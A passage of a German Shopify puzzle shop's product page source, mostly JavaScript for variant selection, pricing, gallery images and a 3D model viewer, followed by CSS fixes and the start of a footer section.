             SetThumb3dIcon('"Puzzle100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup5.png"','"Box100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 4;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|61a3ad629533f1f2abceebc7_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|61a3ad629533f1f2abceebc7_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('200' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box200DE.glb|Top|61a3ad629533f1f2abceebc7_200DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100DE.glb|Top|61a3ad629533f1f2abceebc7_100DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
